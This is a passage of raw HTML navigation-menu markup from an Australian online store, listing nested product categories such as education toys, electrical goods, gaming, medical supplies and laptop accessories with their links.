menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li 